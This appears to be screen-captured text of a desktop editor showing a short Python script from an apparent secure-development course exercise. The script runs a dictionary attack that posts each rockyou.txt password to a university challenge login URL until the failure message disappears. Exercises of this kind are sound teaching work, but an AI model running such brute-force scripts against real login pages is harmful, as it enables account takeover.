 Mozilla Firefox
/home/redes/Escritorio/sf_re...
/home/redes/Escritorio/sf_re...
carita triste - Gestor de archi...
19 jul, 15:36
/home/redes/Escritorio/sf_redes2/DSA/carita triste/codigoManteca.py - Mousepad
Archivo Editar Búsqueda Ver Documento Ayuda
1 import requests
2
3 URL = "https://caritatriste.dsa.linti.unlp.edu.ar/butter"
4 PASS_FILE = "/home/redes/Escritorio/DesarrolloSeguro/rockyou.txt"
5 FAIL_MSG = "CÓDIGO INCORRECTO"
6
7 session = requests.Session()
8
9 def intentar_codigo(password):
10     data = {
11         "password": password.strip()
12     }
13     try:
14         resp = session.post(URL, data=data, timeout=10)
15         if FAIL_MSG in resp.text:
16             return False
17         else:
18             return True
19     except requests.RequestException as e:
20         print(f"Error conexión: {e}")
21         return False
22
23 def main():
24     with open(PASS_FILE, "r", encoding="latin-1") as f:
25         for i, pwd in enumerate(f, 1):
26             if intentar_codigo(pwd):
27                 print(f"\n[+] ¡Código encontrado! -> {pwd.strip()}")
28                 break
29             if i % 100 == 0:
30                 print(f"[+] Intentados {i} códigos...")
31
32 if __name__ == "__main__":
33     main()
34